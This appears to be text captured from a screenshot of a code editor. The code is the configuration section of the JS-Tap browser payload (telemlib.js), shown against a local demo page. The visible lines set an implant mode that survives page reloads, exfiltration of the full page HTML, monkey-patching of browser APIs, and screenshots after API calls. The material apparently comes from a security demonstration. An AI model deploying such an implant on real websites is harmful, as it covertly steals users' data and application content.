 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
13.2%
43 kb/s
2.4 Mb/s
80%
Wed Nov 1 1:40 PM
JS-Tap
Monkey Patch
5_Scree
Not Secure https://127.0.0.1:8443
What is the secret of life?
Answer: Blue. No..wait-AHHHHHHH
XHR Request Fetch Request jQuery Request
Inject JS-Tap payload
telemlib.js
links.txt 6_htmlCopy.html telemlib.js
89 //window.taperstartingPage = "http://targetapp.localdemo/wp-admin";
90 window.taperstartingPage = "https://127.0.0.1:8443/";
91 }
92 else // if implant mode
93 {
94 // if we're in implant mode we could be unloaded and reloaded over and over
95 // On page unload we need to remove the flag in storage that says the
96 // payload is already loaded, so that it will startup again.
97
98 window.addEventListener("beforeunload", function()
99 {
100 // console.log("**** Unloading page, removing payload loaded flag...");
101 sessionStorage.removeItem("taperSystemLoaded");
102 });
103 }
104
105
106
107 // Should we exfil the entire HTML code?
108 window.taperexfilHTML = true;
109
110
111
112 // Should we try to monkey patch underlying API prototypes?
113 window.monkeyPatchAPIs = true;
114
115
116 // Should we capture a screenshot after a delay after an API call?
117 // The data that came back from the API call might have been used to update
118 // the UI. Delay is in milliseconds
119 // Only used when monkeyPatchAPIs is true
120 window.postApiCallScreenshot = true;
121 window.screenshotDelay = 1000;
122
123
124 // Helpful variables
125 if (!sessionStorage.hasOwnProperty('taperLastUrl'))
126 {
127 sessionStorage.setItem('taperLastUrl', '');
128 }
129
130 // Slow down the html2canvas
131 window.taperloaded = false;
⌥⌘3
⌘3
.* Aa “” generate passwor Find Find Prev Find All
4 characters selected main 2 Tab Size: 4 JavaScript